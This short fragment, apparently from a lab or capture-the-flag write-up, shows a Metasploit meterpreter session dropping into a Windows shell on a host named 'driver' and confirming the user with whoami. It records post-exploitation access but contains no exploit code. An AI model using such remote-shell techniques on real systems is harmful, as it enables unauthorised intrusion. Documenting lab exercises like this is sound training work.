 meterpreter > shell
Process 4480 created.
Channel 5 created.
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\tony\Documents>whoami
whoami
driver\tony
C:\Users\tony\Documents>